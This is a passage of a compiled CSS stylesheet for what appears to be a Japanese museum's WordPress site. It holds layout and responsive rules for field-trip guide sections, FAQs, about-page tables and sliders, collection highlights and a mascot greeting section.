            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_case_example_section .cooperation_wrap {
    background: #e06740;
    margin-bottom: 40px;
    width: 90.4%;
    margin: 30px auto 60px;
    border-radius: 5px;
    position: relative; }
    @media (max-width: 768px) {
      .guide_case_example_section .cooperation_wrap {
        background: url(../img/guide/excursion/case/cooperation_img_sp.png) no-repeat right center #e06740;
        background-size: 120px auto; } }
    .guide_case_example_section .cooperation_wrap .ttl_box {
      color: #ffffff;
      display: table;
      width: 100%; }
      .guide_case_example_section .cooperation_wrap .ttl_box h2 {
        font-size: 28px;
        margin-bottom: 20px;
        line-height: 1.2;
        vertical-align: middle;
        display: table-cell;
        padding: 10px 0 10px 20px;
        white-space: nowrap; }
        @media (max-width: 768px) {
          .guide_case_example_section .cooperation_wrap .ttl_box h2 {
            font-size: 22px;
            display: block;
            width: auto;
            white-space: normal;
            padding: 20px 140px 20px 10px;
            margin-bottom: 0px; } }
      .guide_case_example_section .cooperation_wrap .ttl_box p {
        display: table-cell;
        vertical-align: middle;
        padding: 10px 240px 20px 10px; }
        @media (max-width: 768px) {
          .guide_case_example_section .cooperation_wrap .ttl_box p {
            display: block;
            width: auto;
            padding: 10px 140px 20px 10px; } }
    .guide_case_example_section .cooperation_wrap .cooperation_img {
      position: absolute;
      right: 0;
      top: -15px; }
      @media (max-width: 768px) {
        .guide_case_example_section .cooperation_wrap .cooperation_img {
          display: none; } }
      .guide_case_example_section .cooperation_wrap .cooperation_img img {
        width: 204px;
        height: auto; }

/* 授業づくりや研修会への協力 */
.guide_assistant_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_assistant_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_assistant_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/assistant/assistant_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_assistant_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/assistant/assistant_summary_bg.png) no-repeat top center #000000; } }
      .guide_assistant_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_assistant_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_assistant_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_assistant_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_assistant_case_section {
  background: #faf5ee; }
  .guide_assistant_case_section .inner-box {
    background: #ffffff;
    text-align: left;
    padding: 30px 0 0; }
    @media (max-width: 768px) {
      .guide_assistant_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_assistant_case_section .inner-box .case_box {
      display: table;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_assistant_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_assistant_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_assistant_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/assistant/assistant_img01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_assistant_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/assistant/assistant_img02.png) no-repeat center center; }
        .guide_assistant_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_img img {
              display: none;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_assistant_case_section .inner-box .case_box .case_img_sp {
        display: none; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_img_sp {
            margin-top: 20px;
            display: block; }
            .guide_assistant_case_section .inner-box .case_box .case_img_sp img {
              width: 100%;
              height: auto; } }
      .guide_assistant_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_assistant_case_section .inner-box .case_box .case_txt_wrap h2 {
          font-size: 32px;
          color: #3962ad;
          font-weight: bold;
          text-align: left;
          line-height: 1.5;
          margin-top: 15px; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap h2 {
              font-size: 22px; } }
        .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
    .guide_assistant_case_section .inner-box .lesson_wrap {
      border-bottom: solid 4px #e5e5e5;
      padding-bottom: 50px;
      margin-bottom: 50px; }
      .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box {
        display: table;
        background: #f2ece2;
        width: 90.4%;
        margin: 0 auto;
        height: 100%; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box {
            display: block;
            width: 100%; } }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img_sp {
          padding-top: 20px; }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img_sp img {
            width: 100%;
            height: auto; }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img {
          display: table-cell;
          width: 275px;
          height: 100%;
          background: url(../img/guide/excursion/assistant/assistant_kanran_bg.png) no-repeat center center;
          background-size: auto 100% !important;
          position: relative; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img {
              display: none; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img img {
            position: absolute;
            right: 150px;
            bottom: -20px;
            width: 278px;
            height: auto; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img img {
                display: block;
                width: 100%;
                height: auto;
                max-width: 100%; } }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap {
          display: table-cell;
          vertical-align: top;
          padding: 20px 140px 20px 40px; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap {
              display: block;
              width: auto;
              padding: 20px; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap h3 {
            margin: 30px 0 10px;
            font-size: 20px;
            font-weight: bold; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap h3 {
                font-size: 18px; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .opening_hours {
            color: #3962ad; }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt {
            padding: 20px 20px 20px 0; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt {
                padding: 20px 0; } }
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt p {
              margin-bottom: 1em; }
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt p.small_txt {
                font-size: 13px; }

/* faqs */
.guide_assistant_faqs {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_assistant_faqs .inner-box {
    background: #ffffff; }
    .guide_assistant_faqs .inner-box .faqs_box {
      padding-top: 10px;
      width: 90.4%;
      margin: 30px auto 50px; }
      @media (max-width: 767px) {
        .guide_assistant_faqs .inner-box .faqs_box {
          margin-bottom: 50px; } }
      .guide_assistant_faqs .inner-box .faqs_box .ttl01 {
        width: 100%;
        font-size: 29px;
        font-weight: lighter;
        text-align: center;
        white-space: nowrap;
        position: relative;
        display: flex;
        line-height: 1.2;
        padding-top: 5px;
        background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
        padding-bottom: 60px;
        margin-bottom: 30px; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:before, .guide_assistant_faqs .inner-box .faqs_box .ttl01:after {
          content: '';
          display: inline;
          border-top: solid 1px #e5e5e5;
          flex-grow: 1;
          margin-top: 0.5em; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:before {
          margin-right: 0.5em; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:after {
          margin-left: 0.5em; }
        @media (max-width: 767px) {
          .guide_assistant_faqs .inner-box .faqs_box .ttl01 {
            font-size: 21px; } }
      .guide_assistant_faqs .inner-box .faqs_box .faq_list {
        margin-bottom: 10px; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dt {
          display: block;
          cursor: pointer;
          background: url(../img/guide/faqs/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
          padding: 14px 34px 18px 56px;
          text-align: left;
          font-size: 18px;
          min-height: 46px;
          position: relative; }
          @media (max-width: 767px) {
            .guide_assistant_faqs .inner-box .faqs_box .faq_list dt {
              font-size: 14px;
              padding: 10px 34px 10px 36px;
              background-size: 24px 24px; } }
          .guide_assistant_faqs .inner-box .faqs_box .faq_list dt:after {
            content: '';
            display: block;
            content: '\f067';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dt.active:after {
          content: '\f068'; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dd {
          display: none;
          background: url(../img/guide/faqs/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
          padding: 40px 14px 45px 126px;
          text-align: left;
          font-size: 14px;
          color: #7c7a78; }
          @media (max-width: 767px) {
            .guide_assistant_faqs .inner-box .faqs_box .faq_list dd {
              font-size: 12px;
              background-size: 62px 48px;
              padding: 20px 14px 25px 86px; } }
    .guide_assistant_faqs .inner-box .faqs_btn a {
      width: 90.4%;
      font-size: 20px;
      border: solid 2px #333333;
      display: block;
      padding: 15px 0;
      margin: 0 auto 50px;
      position: relative;
      border-radius: 5px; }
      .guide_assistant_faqs .inner-box .faqs_btn a:hover {
        background: #333333;
        color: #ffffff; }
      .guide_assistant_faqs .inner-box .faqs_btn a:after {
        display: block;
        content: " \f105";
        font-family: FontAwesome;
        width: 25px;
        height: 25px;
        position: absolute;
        right: 20px;
        top: 15px; }

.about_section h1 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .about_section h1:before, .about_section h1:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .about_section h1:before {
    margin-right: 0.5em; }
  .about_section h1:after {
    margin-left: 0.5em; }

@media (max-width: 991px) {
  .about_greeting_section h1 img {
    width: 60%; } }
.about_greeting_section p.copy_txt {
  font-size: 20px;
  line-height: 1.5;
  margin-top: 30px; }
.about_greeting_section p.txt {
  margin: 40px 0;
  line-height: 1.8; }
.about_greeting_section .about_bg {
  background: url(/wp-content/themes/kochi-johaku/img/about/about_bg.jpg) no-repeat top center;
  background-size: 100%;
  padding: 50px 0; }
  @media (max-width: 991px) {
    .about_greeting_section .about_bg {
      background-size: auto 100%; } }
  .about_greeting_section .about_bg li {
    float: left;
    width: 31%; }
    .about_greeting_section .about_bg li:not(:first-child) {
      margin-left: 3.5%; }
      @media (max-width: 767px) {
        .about_greeting_section .about_bg li:not(:first-child) {
          margin-left: 0; } }
    @media (max-width: 767px) {
      .about_greeting_section .about_bg li {
        width: 100%;
        margin-top: 20px; } }
    .about_greeting_section .about_bg li h2 {
      font-size: 27px;
      font-weight: lighter;
      border-bottom: solid 2px #ada9a4;
      line-height: 1.2;
      padding-bottom: 10px;
      text-align: left; }
      @media (max-width: 767px) {
        .about_greeting_section .about_bg li h2 {
          text-align: center; } }
    .about_greeting_section .about_bg li p.txt {
      text-align: left;
      margin: 25px 0 0 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .about_greeting_section .about_bg li img {
        width: 100%; } }
    @media (max-width: 767px) {
      .about_greeting_section .about_bg li img {
        width: 60%; } }

@media (max-width: 767px) {
  .about_business_section .copy_img img {
    width: 100%; } }
.about_business_section .about_business_list {
  position: relative;
  margin-top: 50px;
  background: url(/wp-content/themes/kochi-johaku/img/about/about_bg2.png) no-repeat bottom 30px right 0; }
  .about_business_section .about_business_list li {
    float: left;
    width: 48%;
    text-align: left;
    min-height: 210px; }
    .about_business_section .about_business_list li:not(:nth-child(odd)) {
      margin-left: 4%; }
      @media (max-width: 767px) {
        .about_business_section .about_business_list li:not(:nth-child(odd)) {
          margin-left: 0; } }
    @media (max-width: 767px) {
      .about_business_section .about_business_list li {
        width: 100%; } }
    .about_business_section .about_business_list li h2 {
      display: block;
      width: 100%;
      font-size: 18px;
      line-height: 1.5em;
      position: relative;
      font-weight: bold;
      border-bottom: solid 2px #f2ece2;
      padding: 10px 0 0 20px; }
      .about_business_section .about_business_list li h2:before {
        position: absolute;
        content: '';
        background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        top: 0;
        margin: 17px 0 0 -20px; }
    .about_business_section .about_business_list li p.txt {
      padding: 20px; }
  .about_business_section .about_business_list .small_txt {
    position: absolute;
    bottom: 0;
    right: 0; }

.about_history_section .about_history_table {
  width: 850px;
  margin: 50px auto; }
  @media (max-width: 991px) {
    .about_history_section .about_history_table {
      width: 100%; } }
  .about_history_section .about_history_table table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%; }
    .about_history_section .about_history_table table tr th {
      border-bottom: solid 1px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center; }
      .about_history_section .about_history_table table tr th:nth-child(1) {
        font-weight: bold;
        min-width: 20%; }
        @media (max-width: 767px) {
          .about_history_section .about_history_table table tr th:nth-child(1) {
            width: 30%; } }
    .about_history_section .about_history_table table tr td {
      border-bottom: solid 1px #fff;
      padding: 14px;
      background: #faf5ee; }
      .about_history_section .about_history_table table tr td:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    @media (max-width: 767px) {
      .about_history_section .about_history_table table {
        width: 100% !important; } }

.about_overview_section {
  margin-bottom: 50px; }
  .about_overview_section .about_overview_slider .about_slick {
    display: block;
    position: relative; }
    .about_overview_section .about_overview_slider .about_slick li.slide {
      float: left;
      width: 100%; }
    .about_overview_section .about_overview_slider .about_slick img {
      max-width: 100%;
      width: 100%;
      height: auto; }
    .about_overview_section .about_overview_slider .about_slick .slick-prev {
      position: absolute;
      background: url(../img/index/main_left_btn.png) no-repeat;
      width: 37px;
      height: 77px;
      font-size: 0;
      top: 50%;
      left: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
    .about_overview_section .about_overview_slider .about_slick .slick-next {
      position: absolute;
      background: url(../img/index/main_right_btn.png) no-repeat;
      width: 36px;
      height: 77px;
      font-size: 0;
      top: 50%;
      right: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
  .about_overview_section .about_overview_slider {
    width: 850px;
    margin: 50px auto 0; }
    @media (max-width: 991px) {
      .about_overview_section .about_overview_slider {
        width: 100%; } }
  .about_overview_section .about_overview_list {
    width: 850px;
    margin: 50px auto 0; }
    @media (max-width: 991px) {
      .about_overview_section .about_overview_list {
        width: 100%; } }
    .about_overview_section .about_overview_list li {
      float: left;
      width: 50%; }
      @media (max-width: 991px) {
        .about_overview_section .about_overview_list li {
          width: 100%; } }
      .about_overview_section .about_overview_list li table {
        border-collapse: collapse;
        margin: 20px 0;
        width: 100%; }
        @media (max-width: 991px) {
          .about_overview_section .about_overview_list li table {
            margin: 0; } }
        .about_overview_section .about_overview_list li table tr th {
          border-bottom: solid 1px #fff;
          background: #f0ebe5;
          padding: 14px;
          text-align: center; }
          .about_overview_section .about_overview_list li table tr th:nth-child(1) {
            font-weight: bold;
            width: 25%; }
            @media (max-width: 991px) {
              .about_overview_section .about_overview_list li table tr th:nth-child(1) {
                width: 30%; } }
        .about_overview_section .about_overview_list li table tr td {
          border-bottom: solid 1px #fff;
          padding: 14px;
          background: #faf5ee; }
          .about_overview_section .about_overview_list li table tr td:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        @media (max-width: 767px) {
          .about_overview_section .about_overview_list li table {
            width: 100% !important; } }

/*

------------------------------------------------------------------------------------ */
.about_recommended_section {
  margin-top: 80px; }
  .about_recommended_section .ttl {
    background: url(../img/index/rec_ttlbg.png) no-repeat;
    background-size: 100%;
    width: 49.9%;
    height: 160px;
    margin: 0 auto; }
    @media (max-width: 767px) {
      .about_recommended_section .ttl {
        width: 85%;
        height: 130px; } }
    .about_recommended_section .ttl h1 {
      font-size: 30px;
      font-weight: lighter;
      line-height: 1.5;
      position: relative;
      padding-top: -20px;
      display: block; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .ttl h1 {
          font-size: 28px; } }
      @media (max-width: 767px) {
        .about_recommended_section .ttl h1 {
          font-size: 26px; } }
      .about_recommended_section .ttl h1:after {
        position: absolute;
        content: '';
        background: url(../img/index/rec_icon.png) no-repeat;
        width: 112px;
        height: 42px;
        top: 80px;
        left: 50%;
        margin-left: -56px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_recommended_section .ttl h1:after {
            background-size: 100%;
            top: 65px;
            width: 40px;
            height: 40px;
            margin-left: -20px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1:after {
            background-size: 100%;
            top: 32px;
            width: 40px;
            height: 40px;
            margin-left: -20px; } }
      .about_recommended_section .ttl h1 em {
        display: block;
        font-size: 20px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_recommended_section .ttl h1 em {
            font-size: 18px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1 em {
            font-size: 16px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1 em {
            margin-top: -30px; } }
      .about_recommended_section .ttl h1 span {
        position: relative;
        z-index: 2; }
  .about_recommended_section .cllection_part1_area {
    background: #f9f6f4;
    position: relative; }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part1_area {
        padding-bottom: 1px; }
        .about_recommended_section .cllection_part1_area .inner-box {
          overflow: visible; } }
    .about_recommended_section .cllection_part1_area .inner-box {
      position: relative; }
    .about_recommended_section .cllection_part1_area .part1_box {
      position: absolute;
      top: 50px;
      left: 0;
      max-width: 250px;
      width: 100%; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box {
          position: static;
          top: auto;
          left: auto;
          margin: 0 auto 20px;
          width: 100%; } }
      .about_recommended_section .cllection_part1_area .part1_box .sab_ttl {
        background: url(../img/index/part1_ttlbg.png) no-repeat;
        width: 250px;
        height: 156px;
        text-align: center;
        margin: 0 auto; }
        .about_recommended_section .cllection_part1_area .part1_box .sab_ttl em {
          display: block;
          padding-top: 30px; }
        .about_recommended_section .cllection_part1_area .part1_box .sab_ttl h2 {
          margin-top: 5px;
          font-size: 15px;
          font-weight: bold; }
    .about_recommended_section .cllection_part1_area .part1_box_txt {
      position: absolute;
      top: 100px;
      right: 0;
      max-width: 370px;
      width: 100%;
      text-align: left; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box_txt {
          position: static;
          top: auto;
          left: auto;
          margin-left: auto;
          width: 100%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box_txt p.txt {
          text-align: left; } }
    .about_recommended_section .cllection_part1_area .collection_box {
      width: 100%;
      position: relative;
      margin-top: 100px;
      margin-bottom: 35px;
      /*
            .clearbg{
              background: rgba(255, 255, 255,0.8);
              width: 270px;
              height: 145px;
              z-index: 5;
              position: relative;
              @media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
                width: 56.25%;
              }
              @media (max-width: $screen-xs-max) {
                width: 100%;
              }
              h3{
                display: block;
                text-align: left;
                padding-top:25px;
                @include _fs20;
                &:before{
                  display:inline-block;
                  content:'';
                  background: url(../img/index/icon01.png) no-repeat;
                  background-size: 100% auto;
                  width: 12px;
                  height: 12px;
                  margin-right:10px;
                }
              }
              p.txt{
                text-align: left;
                padding:25px;
              }
            }
            .collection_img{
              margin-top:-55px;
              text-align: right;
              @media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
                width: 100%;
                img{
                  width: 89.58333333333334%;
                }
              }
              @media (max-width: $screen-xs-max) {
                margin-top: 0;
                img{
                  width: 100%;
                }
              }
            }
            &:nth-child(even) {
              float: right;
              @media (max-width: $screen-xs-max) {
                float: none;
              }
            }
      */ }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .collection_box {
          margin-top: 20px; } }
      .about_recommended_section .cllection_part1_area .collection_box li {
        float: left;
        width: 30%; }
        .about_recommended_section .cllection_part1_area .collection_box li:not(:first-child) {
          margin-left: 5%; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part1_area .collection_box li {
            width: 100%; }
            .about_recommended_section .cllection_part1_area .collection_box li:not(:first-child) {
              margin-left: 0; } }
        .about_recommended_section .cllection_part1_area .collection_box li h3 {
          display: block;
          text-align: left;
          padding: 25px 0 0 20px;
          font-size: 20px;
          font-size: 18px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_recommended_section .cllection_part1_area .collection_box li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part1_area .collection_box li h3 {
              font-size: 16px; } }
          .about_recommended_section .cllection_part1_area .collection_box li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .about_recommended_section .cllection_part1_area .collection_box li p.txt {
          text-align: left;
          padding: 25px 0; }
        .about_recommended_section .cllection_part1_area .collection_box li .collection_img {
          display: none; }
  .about_recommended_section .appeal_photos {
    display: inline-block;
    width: 100%;
    height: 240px;
    background: url(../img/about/appeal_photos.jpg) repeat-x scroll 0 0; }
  .about_recommended_section .cllection_part2_area {
    background: #fff;
    margin-top: 40px;
    position: relative; }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part2_area {
        margin-top: 20px; } }
    .about_recommended_section .cllection_part2_area .part2_box {
      margin-left: 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part2_area .part2_box {
          margin-left: 0; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part2_area .part2_box {
          position: static;
          width: 100%;
          margin: 0 auto; } }
      .about_recommended_section .cllection_part2_area .part2_box .sab_ttl {
        background: url(../img/index/part2_ttlbg.png) no-repeat;
        width: 250px;
        height: 156px;
        text-align: center;
        margin: 0;
        float: left; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part2_area .part2_box .sab_ttl {
            margin: 0 auto;
            float: none; } }
        .about_recommended_section .cllection_part2_area .part2_box .sab_ttl em {
          display: block;
          padding-top: 38px; }
        .about_recommended_section .cllection_part2_area .part2_box .sab_ttl h2 {
          margin-top: 10px;
          font-size: 18px;
          font-weight: bold; }
      .about_recommended_section .cllection_part2_area .part2_box .part2_right {
        float: right;
        width: 380px; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part2_area .part2_box .part2_right {
            width: 100%;
            float: none; } }
      .about_recommended_section .cllection_part2_area .part2_box p.txt {
        margin-top: 25px;
        text-align: left; }
    .about_recommended_section .cllection_part2_area .part2_img {
      margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part2_area .part2_img img {
          width: 100%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part2_area .part2_img img {
          width: 100%; } }
  .about_recommended_section .cllection_part3_area {
    margin-top: 60px;
    background: url(../img/index/part3_shirbg.png) no-repeat top 20px center;
    background-size: cover;
    width: 100%;
    height: 310px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .about_recommended_section .cllection_part3_area {
        min-height: 196px; } }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part3_area {
        background: none;
        background-size: 100%;
        margin-top: 50px;
        height: auto; } }
    .about_recommended_section .cllection_part3_area .inner-box {
      position: relative; }
    .about_recommended_section .cllection_part3_area .part3_box {
      position: absolute;
      top: 0;
      left: 0;
      margin-left: 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part3_area .part3_box {
          margin-left: 12%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part3_area .part3_box {
          position: static;
          top: auto;
          right: auto;
          width: 100%;
          margin: 0 0 0 auto; } }
    .about_recommended_section .cllection_part3_area .sab_ttl {
      background: url(../img/index/part3_ttlbg.png) no-repeat;
      width: 250px;
      height: 156px;
      text-align: center;
      margin: 0 auto; }
      .about_recommended_section .cllection_part3_area .sab_ttl em {
        display: block;
        padding-top: 38px; }
      .about_recommended_section .cllection_part3_area .sab_ttl h2 {
        margin-top: 10px;
        font-size: 18px;
        font-weight: bold; }
    .about_recommended_section .cllection_part3_area .collection_box {
      position: relative;
      margin-top: 50px;
      margin-bottom: 40px;
      float: right; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part3_area .collection_box {
          overflow: hidden;
          margin-top: 10px;
          margin-bottom: 10px; } }
      .about_recommended_section .cllection_part3_area .collection_box .clearbg {
        background: rgba(255, 255, 255, 0.8);
        width: 360px;
        height: 90px;
        z-index: 5;
        position: relative; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part3_area .collection_box .clearbg {
            width: 100%;
            height: auto; } }
        .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
          display: block;
          text-align: left;
          padding: 25px 0 0 20px;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
              font-size: 16px; } }
          .about_recommended_section .cllection_part3_area .collection_box .clearbg h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .about_recommended_section .cllection_part3_area .collection_box .clearbg p.txt {
          text-align: left;
          padding: 25px; }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg p.txt {
              padding: 10px; } }
    .about_recommended_section .cllection_part3_area .cw100 img {
      width: 100%; }

/* マスコットキャラクター */
.about_mascot_section {
  /* .ttl01 */
  /* あいさつ */
  /* &.greeting_section */
  /* プロフィール */
  /* profile_section */
  /* スケジュール */
  /* .schedule_section */
  /* やまぴょんブログ */
  /* .blog_section */
  /* オリジナルグッズ */
  /* .goods_section */ }
  .about_mascot_section .ttl01 {
    font-size: 28px;
    margin-bottom: 60px;
    /* @media */ }
    @media (max-width: 767px) {
      .about_mascot_section .ttl01 {
        font-size: 22px; } }
    .about_mascot_section .ttl01 span {
      border-bottom: 6px solid #333333; }
  .about_mascot_section.greeting_section {
    /* @media */
    background: url(../img/about/mascot/greeting_bg01.png) repeat left top;
    /* .greeting_wrap */
    /* :after */ }
    .about_mascot_section.greeting_section .inner-box {
      max-width: 1200px;
      position: relative;
      z-index: 5;
      overflow: inherit !important; }
    @media (max-width: 767px) {
      .about_mascot_section.greeting_section {
        /*margin-bottom:200px;*/
        margin-bottom: 60%; } }
    .about_mascot_section.greeting_section .greeting_wrap {
      position: relative;
      border: solid 6px #333333;
      background: #ffffff;
      max-width: 600px;
      margin: 130px auto;
      box-sizing: border-box;
      padding: 60px 90px 50px;
      line-height: 1.8;
      /* @media */
      /* h1 */
      /* .name_box */
      /* .greeting_img01 */
      /* .greeting_img02 */ }
      @media (max-width: 767px) {
        .about_mascot_section.greeting_section .greeting_wrap {
          padding: 60px 5% 80px;
          margin: 60px auto; } }
      .about_mascot_section.greeting_section .greeting_wrap h1 {
        font-size: 28px;
        text-align: center;
        background: url(../img/about/mascot/greeting_ttl_bg.png) no-repeat left top;
        width: 250px;
        height: 156px;
        line-height: 156px;
        position: absolute;
        top: -100px;
        left: -130px;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap h1 {
            left: -60px; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap h1 {
            top: -40px;
            left: 50%;
            margin-left: -63px;
            width: 125px;
            height: 78px;
            background-size: cover;
            font-size: 18px;
            line-height: 78px; } }
      .about_mascot_section.greeting_section .greeting_wrap .name_box {
        margin-bottom: 25px;
        font-weight: bold;
        /* .name_title */
        /* .nickname */ }
